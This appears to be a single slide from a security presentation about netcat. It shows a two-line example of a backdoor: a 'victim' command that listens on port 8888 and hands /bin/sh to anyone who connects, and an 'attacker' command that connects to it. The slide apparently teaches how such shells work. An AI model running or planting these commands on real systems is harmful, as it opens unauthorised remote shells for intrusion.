

# netcat
Backdoor shell listener

Connecting to shell

victim$ nc –l 8888 –e /bin/sh

attacker$ nc victim 8888